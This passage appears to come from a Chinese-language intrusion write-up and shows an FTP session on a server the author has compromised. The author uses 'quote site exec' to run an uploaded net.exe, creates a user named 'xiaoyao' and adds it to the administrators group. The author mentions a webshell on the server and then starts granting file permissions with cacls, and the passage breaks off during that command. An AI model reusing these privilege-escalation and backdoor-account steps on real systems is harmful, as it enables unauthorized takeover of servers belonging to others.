 ftp> quote site exec net.exe user xiaoyao 2486 /add
501 Cannot EXEC command line <error=0>.
ftp> quote site exec D:\autoweb\user\xiaoyao\UploadFile\net.exe user xiaoyao 248
6 /add
200 EXEC command successful <TID=33>.
ftp> quote site exec D:\autoweb\user\xiaoyao\UploadFile\net.exe localgroup admin
istrators xiaoyao /add
200 EXEC command successful <TID=33>.
ftp>
图 16
但当我使用新添加的用户登录系统时却无论如何也不能成
功，在 webshell 里也没有显示添加的用户，开始我以为是密码
复杂度的问题，最后设置了一个强壮的密码可还是没有成功（关
于这点我百思不得其解，因为我可是执行成功了呀，还望高手
们能够指教一下），最后只好使出了 cacls 命令：
quote site exec “d:\autoweb\user\xiaoyao\uploadfile\cacls